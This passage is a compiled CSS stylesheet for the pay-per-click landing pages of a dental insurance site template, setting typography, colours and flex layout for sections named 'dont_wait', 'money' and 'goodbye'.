.ppc_a .dont_wait #footer .footer_top .home-blog .content .itemsfourcol li span,
.ppc_a2 .dont_wait #footer .footer_top .home-blog .content .itemsfourcol li span {
  font-weight: bold;
}
.ppc_a .dont_wait p.small,
.ppc_a2 .dont_wait p.small,
.ppc_a .dont_wait em.small,
.ppc_a2 .dont_wait em.small,
.ppc_a .dont_wait .hero_sub.small,
.ppc_a2 .dont_wait .hero_sub.small,
.ppc_a .dont_wait .defaultlist li.small,
.ppc_a2 .dont_wait .defaultlist li.small,
.ppc_a .dont_wait .towblock .note,
.ppc_a2 .dont_wait .towblock .note,
.ppc_a .dont_wait .faqs_list .block .answers.small,
.ppc_a2 .dont_wait .faqs_list .block .answers.small,
.ppc_a .dont_wait .faqs_list .block .likedislike.small,
.ppc_a2 .dont_wait .faqs_list .block .likedislike.small,
.ppc_a .dont_wait #footer .footer_top p.small,
.ppc_a2 .dont_wait #footer .footer_top p.small,
.ppc_a .dont_wait #footer .footer_bottom p,
.ppc_a2 .dont_wait #footer .footer_bottom p,
.ppc_a .dont_wait #footer .footer_top em.small,
.ppc_a2 .dont_wait #footer .footer_top em.small,
.ppc_a .dont_wait #footer .footer_bottom em,
.ppc_a2 .dont_wait #footer .footer_bottom em,
.ppc_a .dont_wait .contact-form .note,
.ppc_a2 .dont_wait .contact-form .note,
.ppc_a .dont_wait #footer .footer_top .hero_sub.small,
.ppc_a2 .dont_wait #footer .footer_top .hero_sub.small,
.ppc_a .dont_wait #footer .footer_bottom .hero_sub,
.ppc_a2 .dont_wait #footer .footer_bottom .hero_sub,
.ppc_a .dont_wait #footer .footer_top .defaultlist li.small,
.ppc_a2 .dont_wait #footer .footer_top .defaultlist li.small,
.ppc_a .dont_wait #footer .footer_bottom .defaultlist li,
.ppc_a2 .dont_wait #footer .footer_bottom .defaultlist li,
.ppc_a .dont_wait .easystep li.small,
.ppc_a2 .dont_wait .easystep li.small,
.ppc_a .dont_wait .items li.small,
.ppc_a2 .dont_wait .items li.small,
.ppc_a .dont_wait .fourblock .block ul li.small,
.ppc_a2 .dont_wait .fourblock .block ul li.small,
.ppc_a .dont_wait .innerfull ul li.small,
.ppc_a2 .dont_wait .innerfull ul li.small,
.ppc_a .dont_wait .main_content .content ul li.small,
.ppc_a2 .dont_wait .main_content .content ul li.small,
.ppc_a .dont_wait #footer .footer_top .faqs_list .block .answers.small,
.ppc_a2 .dont_wait #footer .footer_top .faqs_list .block .answers.small,
.ppc_a .dont_wait #footer .footer_bottom .faqs_list .block .answers,
.ppc_a2 .dont_wait #footer .footer_bottom .faqs_list .block .answers,
.ppc_a .dont_wait #footer .footer_top .faqs_list .block .likedislike.small,
.ppc_a2 .dont_wait #footer .footer_top .faqs_list .block .likedislike.small,
.ppc_a .dont_wait #footer .footer_bottom .faqs_list .block .likedislike,
.ppc_a2 .dont_wait #footer .footer_bottom .faqs_list .block .likedislike,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top p,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top p,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top em,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top em,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .hero_sub,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .hero_sub,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .defaultlist li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .defaultlist li,
.ppc_a .dont_wait #footer .footer_top .easystep li.small,
.ppc_a2 .dont_wait #footer .footer_top .easystep li.small,
.ppc_a .dont_wait #footer .footer_bottom .easystep li,
.ppc_a2 .dont_wait #footer .footer_bottom .easystep li,
.ppc_a .dont_wait #footer .footer_top .items li.small,
.ppc_a2 .dont_wait #footer .footer_top .items li.small,
.ppc_a .dont_wait #footer .footer_bottom .items li,
.ppc_a2 .dont_wait #footer .footer_bottom .items li,
.ppc_a .dont_wait #footer .footer_top .fourblock .block ul li.small,
.ppc_a2 .dont_wait #footer .footer_top .fourblock .block ul li.small,
.ppc_a .dont_wait #footer .footer_bottom .fourblock .block ul li,
.ppc_a2 .dont_wait #footer .footer_bottom .fourblock .block ul li,
.ppc_a .dont_wait #footer .footer_top .innerfull ul li.small,
.ppc_a2 .dont_wait #footer .footer_top .innerfull ul li.small,
.ppc_a .dont_wait #footer .footer_bottom .innerfull ul li,
.ppc_a2 .dont_wait #footer .footer_bottom .innerfull ul li,
.ppc_a .dont_wait #footer .footer_top .main_content .content ul li.small,
.ppc_a2 .dont_wait #footer .footer_top .main_content .content ul li.small,
.ppc_a .dont_wait #footer .footer_bottom .main_content .content ul li,
.ppc_a2 .dont_wait #footer .footer_bottom .main_content .content ul li,
.ppc_a .dont_wait .main_content .content .itemsfourcol li.small,
.ppc_a2 .dont_wait .main_content .content .itemsfourcol li.small,
.ppc_a .dont_wait .main_content_lsidebar .content ul li.small,
.ppc_a2 .dont_wait .main_content_lsidebar .content ul li.small,
.ppc_a .dont_wait .home-blog .content ul li.small,
.ppc_a2 .dont_wait .home-blog .content ul li.small,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .faqs_list .block .answers,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .faqs_list .block .likedislike,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .easystep li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .easystep li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .items li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .items li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .fourblock .block ul li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .fourblock .block ul li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .innerfull ul li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .innerfull ul li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .main_content .content ul li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .main_content .content ul li,
.ppc_a .dont_wait #footer .footer_top .main_content .content .itemsfourcol li.small,
.ppc_a2 .dont_wait #footer .footer_top .main_content .content .itemsfourcol li.small,
.ppc_a .dont_wait #footer .footer_bottom .main_content .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_bottom .main_content .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_top .main_content_lsidebar .content ul li.small,
.ppc_a2 .dont_wait #footer .footer_top .main_content_lsidebar .content ul li.small,
.ppc_a .dont_wait #footer .footer_bottom .main_content_lsidebar .content ul li,
.ppc_a2 .dont_wait #footer .footer_bottom .main_content_lsidebar .content ul li,
.ppc_a .dont_wait .main_content_lsidebar .content .itemsfourcol li.small,
.ppc_a2 .dont_wait .main_content_lsidebar .content .itemsfourcol li.small,
.ppc_a .dont_wait #footer .footer_top .home-blog .content ul li.small,
.ppc_a2 .dont_wait #footer .footer_top .home-blog .content ul li.small,
.ppc_a .dont_wait #footer .footer_bottom .home-blog .content ul li,
.ppc_a2 .dont_wait #footer .footer_bottom .home-blog .content ul li,
.ppc_a .dont_wait .home-blog .content .itemsfourcol li.small,
.ppc_a2 .dont_wait .home-blog .content .itemsfourcol li.small,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a .dont_wait #footer .footer_top .main_content_lsidebar .content .itemsfourcol li.small,
.ppc_a2 .dont_wait #footer .footer_top .main_content_lsidebar .content .itemsfourcol li.small,
.ppc_a .dont_wait #footer .footer_bottom .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_bottom .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .home-blog .content ul li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .home-blog .content ul li,
.ppc_a .dont_wait #footer .footer_top .home-blog .content .itemsfourcol li.small,
.ppc_a2 .dont_wait #footer .footer_top .home-blog .content .itemsfourcol li.small,
.ppc_a .dont_wait #footer .footer_bottom .home-blog .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_bottom .home-blog .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .dont_wait #footer .footer_bottom #footer .footer_top .home-blog .content .itemsfourcol li,
.ppc_a2 .dont_wait #footer .footer_bottom #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #999999;
  font-size: 12px;
  line-height: 20px;
  margin-bottom: 0;
}
.ppc_a .money,
.ppc_a2 .money {
  background-image: url("/templates/reassurance_dental/images/ppc_images/mobile-doctor.png");
  background-repeat: no-repeat;
  background-color: #00AFD6;
  background-position: left 30px;
  background-size: contain;
  padding: 70px 0;
}
.ppc_a .money h2,
.ppc_a2 .money h2 {
  color: #FFFFFF;
  margin: 0 0 20px;
  font-size: 32px;
  font-weight: 300;
  line-height: 44px;
}
.ppc_a .money .rectangle,
.ppc_a2 .money .rectangle {
  height: 2px;
  width: 80px;
  background-color: #FFFFFF;
  display: inline-block;
  margin-bottom: 20px;
}
.ppc_a .money p,
.ppc_a2 .money p,
.ppc_a .money em,
.ppc_a2 .money em,
.ppc_a .money .hero_sub,
.ppc_a2 .money .hero_sub,
.ppc_a .money .defaultlist li,
.ppc_a2 .money .defaultlist li,
.ppc_a .money .faqs_list .block .answers,
.ppc_a2 .money .faqs_list .block .answers,
.ppc_a .money .faqs_list .block .likedislike,
.ppc_a2 .money .faqs_list .block .likedislike,
.ppc_a .money #footer .footer_top p,
.ppc_a2 .money #footer .footer_top p,
.ppc_a .money #footer .footer_top em,
.ppc_a2 .money #footer .footer_top em,
.ppc_a .money #footer .footer_top .hero_sub,
.ppc_a2 .money #footer .footer_top .hero_sub,
.ppc_a .money #footer .footer_top .defaultlist li,
.ppc_a2 .money #footer .footer_top .defaultlist li,
.ppc_a .money .easystep li,
.ppc_a2 .money .easystep li,
.ppc_a .money .items li,
.ppc_a2 .money .items li,
.ppc_a .money .fourblock .block ul li,
.ppc_a2 .money .fourblock .block ul li,
.ppc_a .money .innerfull ul li,
.ppc_a2 .money .innerfull ul li,
.ppc_a .money .main_content .content ul li,
.ppc_a2 .money .main_content .content ul li,
.ppc_a .money #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .money #footer .footer_top .faqs_list .block .answers,
.ppc_a .money #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .money #footer .footer_top .faqs_list .block .likedislike,
.ppc_a .money #footer .footer_top .easystep li,
.ppc_a2 .money #footer .footer_top .easystep li,
.ppc_a .money #footer .footer_top .items li,
.ppc_a2 .money #footer .footer_top .items li,
.ppc_a .money #footer .footer_top .fourblock .block ul li,
.ppc_a2 .money #footer .footer_top .fourblock .block ul li,
.ppc_a .money #footer .footer_top .innerfull ul li,
.ppc_a2 .money #footer .footer_top .innerfull ul li,
.ppc_a .money #footer .footer_top .main_content .content ul li,
.ppc_a2 .money #footer .footer_top .main_content .content ul li,
.ppc_a .money .main_content .content .itemsfourcol li,
.ppc_a2 .money .main_content .content .itemsfourcol li,
.ppc_a .money .main_content_lsidebar .content ul li,
.ppc_a2 .money .main_content_lsidebar .content ul li,
.ppc_a .money .home-blog .content ul li,
.ppc_a2 .money .home-blog .content ul li,
.ppc_a .money #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .money #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a .money #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .money #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a .money .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .money .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .money #footer .footer_top .home-blog .content ul li,
.ppc_a2 .money #footer .footer_top .home-blog .content ul li,
.ppc_a .money .home-blog .content .itemsfourcol li,
.ppc_a2 .money .home-blog .content .itemsfourcol li,
.ppc_a .money #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .money #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .money #footer .footer_top .home-blog .content .itemsfourcol li,
.ppc_a2 .money #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #FFFFFF;
  font-size: 16px;
  line-height: 30px;
  margin-bottom: 30px;
}
.ppc_a .money .bullet_icons .bullet,
.ppc_a2 .money .bullet_icons .bullet {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px;
}
.ppc_a .money .bullet_icons .bullet img,
.ppc_a2 .money .bullet_icons .bullet img {
  width: 36px;
  height: auto;
}
.ppc_a .money .bullet_icons .bullet p,
.ppc_a2 .money .bullet_icons .bullet p,
.ppc_a .money .bullet_icons .bullet em,
.ppc_a2 .money .bullet_icons .bullet em,
.ppc_a .money .bullet_icons .bullet .hero_sub,
.ppc_a2 .money .bullet_icons .bullet .hero_sub,
.ppc_a .money .bullet_icons .bullet .defaultlist li,
.ppc_a2 .money .bullet_icons .bullet .defaultlist li,
.ppc_a .money .bullet_icons .bullet .faqs_list .block .answers,
.ppc_a2 .money .bullet_icons .bullet .faqs_list .block .answers,
.ppc_a .money .bullet_icons .bullet .faqs_list .block .likedislike,
.ppc_a2 .money .bullet_icons .bullet .faqs_list .block .likedislike,
.ppc_a .money .bullet_icons .bullet #footer .footer_top p,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top p,
.ppc_a .money .bullet_icons .bullet #footer .footer_top em,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top em,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .hero_sub,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .hero_sub,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .defaultlist li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .defaultlist li,
.ppc_a .money .bullet_icons .bullet .easystep li,
.ppc_a2 .money .bullet_icons .bullet .easystep li,
.ppc_a .money .bullet_icons .bullet .items li,
.ppc_a2 .money .bullet_icons .bullet .items li,
.ppc_a .money .bullet_icons .bullet .fourblock .block ul li,
.ppc_a2 .money .bullet_icons .bullet .fourblock .block ul li,
.ppc_a .money .bullet_icons .bullet .innerfull ul li,
.ppc_a2 .money .bullet_icons .bullet .innerfull ul li,
.ppc_a .money .bullet_icons .bullet .main_content .content ul li,
.ppc_a2 .money .bullet_icons .bullet .main_content .content ul li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .faqs_list .block .answers,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .faqs_list .block .likedislike,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .easystep li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .easystep li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .items li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .items li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .fourblock .block ul li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .fourblock .block ul li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .innerfull ul li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .innerfull ul li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .main_content .content ul li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .main_content .content ul li,
.ppc_a .money .bullet_icons .bullet .main_content .content .itemsfourcol li,
.ppc_a2 .money .bullet_icons .bullet .main_content .content .itemsfourcol li,
.ppc_a .money .bullet_icons .bullet .main_content_lsidebar .content ul li,
.ppc_a2 .money .bullet_icons .bullet .main_content_lsidebar .content ul li,
.ppc_a .money .bullet_icons .bullet .home-blog .content ul li,
.ppc_a2 .money .bullet_icons .bullet .home-blog .content ul li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a .money .bullet_icons .bullet .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .money .bullet_icons .bullet .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .home-blog .content ul li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .home-blog .content ul li,
.ppc_a .money .bullet_icons .bullet .home-blog .content .itemsfourcol li,
.ppc_a2 .money .bullet_icons .bullet .home-blog .content .itemsfourcol li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .money .bullet_icons .bullet #footer .footer_top .home-blog .content .itemsfourcol li,
.ppc_a2 .money .bullet_icons .bullet #footer .footer_top .home-blog .content .itemsfourcol li {
  padding-left: 30px;
  color: #FFFFFF;
  font-size: 20px;
  margin-bottom: 0;
  line-height: 30px;
}
.ppc_a .goodbye,
.ppc_a2 .goodbye {
  padding: 70px 0;
}
.ppc_a .goodbye h1,
.ppc_a2 .goodbye h1,
.ppc_a .goodbye .idcard .name,
.ppc_a2 .goodbye .idcard .name {
  color: #00AFD6;
  font-size: 42px;
  font-weight: 300;
  line-height: 60px;
  margin-top: 0;
  margin-bottom: 20px;
}
.ppc_a .goodbye .rectangle,
.ppc_a2 .goodbye .rectangle {
  height: 2px;
  width: 80px;
  background-color: #00AFD6;
  display: inline-block;
  margin-bottom: 20px;
}
.ppc_a .goodbye p,
.ppc_a2 .goodbye p,
.ppc_a .goodbye em,
.ppc_a2 .goodbye em,
.ppc_a .goodbye .hero_sub,
.ppc_a2 .goodbye .hero_sub,
.ppc_a .goodbye .defaultlist li,
.ppc_a2 .goodbye .defaultlist li,
.ppc_a .goodbye .faqs_list .block .answers,
.ppc_a2 .goodbye .faqs_list .block .answers,
.ppc_a .goodbye .faqs_list .block .likedislike,
.ppc_a2 .goodbye .faqs_list .block .likedislike,
.ppc_a .goodbye #footer .footer_top p,
.ppc_a2 .goodbye #footer .footer_top p,
.ppc_a .goodbye #footer .footer_top em,
.ppc_a2 .goodbye #footer .footer_top em,
.ppc_a .goodbye #footer .footer_top .hero_sub,
.ppc_a2 .goodbye #footer .footer_top .hero_sub,
.ppc_a .goodbye #footer .footer_top .defaultlist li,
.ppc_a2 .goodbye #footer .footer_top .defaultlist li,
.ppc_a .goodbye .easystep li,
.ppc_a2 .goodbye .easystep li,
.ppc_a .goodbye .items li,
.ppc_a2 .goodbye .items li,
.ppc_a .goodbye .fourblock .block ul li,
.ppc_a2 .goodbye .fourblock .block ul li,
.ppc_a .goodbye .innerfull ul li,
.ppc_a2 .goodbye .innerfull ul li,
.ppc_a .goodbye .main_content .content ul li,
.ppc_a2 .goodbye .main_content .content ul li,
.ppc_a .goodbye #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .goodbye #footer .footer_top .faqs_list .block .answers,
.ppc_a .goodbye #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .goodbye #footer .footer_top .faqs_list .block .likedislike,
.ppc_a .goodbye #footer .footer_top .easystep li,
.ppc_a2 .goodbye #footer .footer_top .easystep li,
.ppc_a .goodbye #footer .footer_top .items li,
.ppc_a2 .goodbye #footer .footer_top .items li,
.ppc_a .goodbye #footer .footer_top .fourblock .block ul li,
.ppc_a2 .goodbye #footer .footer_top .fourblock .block ul li,
.ppc_a .goodbye #footer .footer_top .innerfull ul li,
.ppc_a2 .goodbye #footer .footer_top .innerfull ul li,
.ppc_a .goodbye #footer .footer_top .main_content .content ul li,
.ppc_a2 .goodbye #footer .footer_top .main_content .content ul li,
.ppc_a .goodbye .main_content .content .itemsfourcol li,
.ppc_a2 .goodbye .main_content .content .itemsfourcol li,
.ppc_a .goodbye .main_content_lsidebar .content ul li,
.ppc_a2 .goodbye .main_content_lsidebar .content ul li,
.ppc_a .goodbye .home-blog .content ul li,
.ppc_a2 .goodbye .home-blog .content ul li,
.ppc_a .goodbye #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .goodbye #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a .goodbye #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .goodbye #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a .goodbye .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .goodbye .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .goodbye #footer .footer_top .home-blog .content ul li,
.ppc_a2 .goodbye #footer .footer_top .home-blog .content ul li,
.ppc_a .goodbye .home-blog .content .itemsfourcol li,
.ppc_a2 .goodbye .home-blog .content .itemsfourcol li,
.ppc_a .goodbye #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .goodbye #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .goodbye #footer .footer_top .home-blog .content .itemsfourcol li,
.ppc_a2 .goodbye #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #333333;
  font-size: 16px;
  line-height: 27px;
  margin-bottom: 30px;
}
.ppc_a .goodbye .landing_disclosure,
.ppc_a2 .goodbye .landing_disclosure {
  color: #333333;
  margin-bottom: 10px;
  font-size: 10px;
  line-height: 14px;
}
.ppc_a .goodbye .checkmark_wrapper,
.ppc_a2 .goodbye .checkmark_wrapper {
  margin-bottom: 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.ppc_a .goodbye .checkmark_wrapper .left,
.ppc_a2 .goodbye .checkmark_wrapper .left {
  width: 50%;
  float: left;
}
.ppc_a .goodbye .checkmark_wrapper .right,
.ppc_a2 .goodbye .checkmark_wrapper .right {
  width: 50%;
  float: right;
}
.ppc_a .goodbye .checkmark_wrapper .checkmarks,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 5px;
}
.ppc_a .goodbye .checkmark_wrapper .checkmarks p,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks p,
.ppc_a .goodbye .checkmark_wrapper .checkmarks em,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks em,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .hero_sub,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .hero_sub,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .defaultlist li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .defaultlist li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .answers,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .answers,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .likedislike,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .likedislike,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top p,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top p,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top em,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top em,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .hero_sub,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .hero_sub,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .defaultlist li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .defaultlist li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .easystep li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .easystep li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .items li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .items li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .fourblock .block ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .fourblock .block ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .innerfull ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .innerfull ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content .content ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content .content ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .answers,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .answers,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .likedislike,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .likedislike,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .easystep li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .easystep li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .items li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .items li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .fourblock .block ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .fourblock .block ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .innerfull ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .innerfull ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content .content .itemsfourcol li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content .content .itemsfourcol li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .home-blog .content ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .home-blog .content ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content .itemsfourcol li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content ul li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content ul li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks .home-blog .content .itemsfourcol li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks .home-blog .content .itemsfourcol li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content .itemsfourcol li,
.ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content .itemsfourcol li {
  font-weight: bold;
  padding-left: 10px;
  margin-bottom: 0;
}
.ppc_a .goodbye .images,
.ppc_a2 .goodbye .images {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.ppc_a .goodbye .images img:nth-child(2),
.ppc_a2 .goodbye .images img:nth-child(2) {
  margin-left: 10px;
}
.ppc_a .goodbye .images img:last-of-type,
.ppc_a2 .goodbye .images img:last-of-type {
  padding-right: 15px;
}
.ppc_a .goodbye .images .push,
.ppc_a2 .goodbye .images .push {
  margin-left: auto;
}
.ppc_a .goodbye .col-md-5,
.ppc_a2 .goodbye .col-md-5 {
  padding: 33px;
  background-color: rgba(159, 80, 185, 0.1);
}
.ppc_a .goodbye .col-md-5 .ppc_button,
.ppc_a2 .goodbye .col-md-5 .ppc_button {
  width: 100%;
  font-weight: normal;
  -webkit-appearance: none;
  border: none;
  margin-top: 0px;
}
.ppc_a .goodbye.v1,
